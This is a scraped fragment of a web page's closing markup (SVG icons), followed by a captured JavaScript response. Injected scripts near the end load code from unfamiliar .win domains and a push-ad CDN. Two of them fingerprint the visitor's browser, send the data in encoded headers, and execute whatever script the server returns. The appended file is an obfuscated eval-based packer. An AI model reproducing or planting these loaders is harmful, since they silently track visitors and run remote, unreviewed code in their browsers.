              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1787
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"iRbmNBuEt",41,4,36))